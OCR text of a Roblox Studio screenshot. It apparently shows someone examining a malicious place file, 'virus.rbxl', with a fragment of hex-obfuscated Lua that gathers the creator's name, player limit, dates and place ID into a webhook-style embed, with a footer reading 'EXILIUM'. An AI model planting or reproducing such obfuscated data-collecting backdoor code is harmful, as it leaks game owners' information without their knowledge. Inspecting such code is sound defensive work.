 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New GnomeCode
Paste Cut Copy Clipboard
Back Fwd Navigate
Find Replace Select Edit
Format Selection Format
Play Pause Resume Stop Test
Step Into Step Over Step Out Add Watch Debugger
Never
On All Exceptions
On Unhandled Exceptions
Debug Errors
Go to Script Error
Reload Script
Commit
Toggle Comment
Expand All Folds
Collapse All Folds
Actions
virus.rbxl Darker MainModule AnimHandler ScriptFormated
31 ["\x76\x61\x6C\x75\x65"]=game.Players:GetNameFromUserIdAsync(game.CreatorId),
32 ["\x69\x6E\x6C\x69\x6E\x65"]=true
33 },
34 {
35 ["\x6E\x61\x6D\x65"]="\x4D\x61\x78\x20\x50\x6C\x61\x79\x65\x72\x73",
36 ["\x76\x61\x6C\x75\x65"]=game.Players.MaxPlayers,
37 ["\x69\x6E\x6C\x69\x6E\x65"]=true
38 },
39 {
40 ["\x6E\x61\x6D\x65"]="\x43\x72\x65\x61\x74\x65\x64",
41 ["\x76\x61\x6C\x75\x65"]=_,
42 ["\x69\x6E\x6C\x69\x6E\x65"]=true
43 },
44 {
45 ["\x6E\x61\x6D\x65"]="\x4C\x61\x73\x74\x20\x55\x70\x64\x61\x74\x65\x64",
46 ["\x76\x61\x6C\x75\x65"]=a,
47 ["\x69\x6E\x6C\x69\x6E\x65"]=true
48 },
49 {
50 ["\x6E\x61\x6D\x65"]="\x50\x6C\x61\x63\x65\x20\x49\x44",
51 ["\x76\x61\x6C\x75\x65"]=game.PlaceId,
52 ["\x69\x6E\x6C\x69\x6E\x65"]=true
53 }
54 },
55 ["\x66\x6F\x6F\x74\x65\x72"]={
56 ["\x74\x65\x78\x74"]="\x45\x58\x49\x4C\x49\x55\x4D\x3A\x20\x44\x65\x76\x65\x6C\x6F\x70\x6
57 ["\x69\x63\x6F\x6E\x5F\x75\x72\x6C"]="\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x2E\x69\x62\x6
58 }
59 }
60 }
61 }
62 wait(4.5)
Explorer
Filter workspace (Ctrl+Shift+X)
Run
Swim-Folder
Swim
Walk-Folder
Walk
Baseplate
Players
Lighting
Sky
Darker
ReplicatedFirst
ReplicatedStorage
ServerScriptService
ServerStorage
ScriptDecoded
ScriptFormated
StarterGui
StarterPack
StarterPlayer
SoundService
Chat
Properties - Script "ScriptFormated"
Filter Properties (Ctrl+Shift+P)
Data
ClassName Script
CurrentEditor
Name ScriptFormated
Parent ServerStorage
Behavior
Archivable
Disabled
Attributes
No Attribute has been added yet
Add Attribute
Properties - Script "ScriptFormated" Tag Editor